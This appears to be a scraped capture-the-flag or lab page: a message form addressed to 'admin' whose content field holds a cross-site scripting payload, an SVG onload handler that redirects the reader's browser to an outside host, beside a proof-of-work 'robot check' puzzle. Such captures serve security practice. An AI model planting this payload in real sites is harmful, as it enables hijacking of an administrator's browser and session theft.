 Receiver
admin
Username of receiver
Subject
zazaza
Content
<svg/onload="document.location='http:// .1234'">
Robot Check
/* You are not admin */ md5("6b875b9d786f3fb8" + " 444635 ").substr(0, 5) === "00000" I'm a robot
Send